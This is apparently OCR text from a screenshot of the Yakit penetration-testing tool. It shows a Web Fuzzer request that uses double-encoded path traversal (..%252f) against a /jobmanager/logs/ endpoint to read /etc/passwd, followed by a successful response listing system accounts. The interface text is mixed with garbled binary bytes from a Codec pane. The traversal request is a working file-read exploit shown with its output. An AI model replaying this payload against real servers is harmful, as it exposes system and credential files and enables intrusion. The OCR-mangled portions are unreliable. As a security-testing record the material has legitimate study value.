 127.0.0.1 42146
CPU 15%
Yakit-本地模式
渗透测试
安全工具
插件
反连
数据库
导入协作资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
PK\x03\x04\x14\x00\x08\x08\x08\x00\xad
\x06W\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x04\x00META-
INF/\xfe\xca\x00\x00\x03\x00PK\x07\x08\x00\x00\x00\x00\x02\x00\x00\x00\x0
\x02\xf9\x98\xe1b\xa1O\xc1\xfa\xf1\x0fJ\xbf\xe2?
\x12\xc1\x8a\x1d\x92[\xa3\x85\xbe\x87t\xc7\xf7$u\x02Uq\xe24\xf1J\xc3\x0e\x
\xf0\x1c\xb10}\xff$\xbf\xf1\xb7\xbb\x1dO\xba-
\xe24ō\xe7\x9bl\x8f\x81.L\x164*\x1c \xd1NA\x14\xa1#\xc2p\xa1\xc7T\x17d8
Codec
DNSLog
首页
History
Web Fuzzer
Web Fuzzer-[1]
Web Fuzzer-[2]
Web Fuzzer-[3]
WF-[4]
WF-[5]
WF-[7]
发送请求
高级配置
强制 HTTPS
国密TLS
分享 / 导入
历史
跟随重定向
Request
数据包扫描
热加载
构造请求
1 GET /jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..
%252f..%252f..%252fetc%252fpasswd HTTP/1.1
2 Host: 192.168.10.32:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
4
5
Responses
8164bytes / 12ms
请输入定位响应
详 情
远端地址:192.168.10.32:808
1; 响应时间:12ms; 总耗时:14m
s; URL:http://192.168.10.32:8
081/jobm...
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: keep-alive
4 Content-Length: 8164
5
6 ##
7 # User Database
8 #
9 # Note that this file is consulted directly only when the system is running
10 # in single-user mode.  At other times this information is provided by
11 # Open Directory.
12 #
13 # See the opendirectoryd(8) man page for additional information about
14 # Open Directory.
15 ##
16 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
17 root:*:0:0:System Administrator:/var/root:/bin/sh
18 daemon:*:1:1:System Services:/var/root:/usr/bin/false
19 _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
20 _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
21 _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
22 _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
23 _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
24 _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
25 _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
26 _ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
27 _appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false
28 _mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
29 _appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
30 _geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
31 _devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
32 _sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
33 _mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
34 _ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false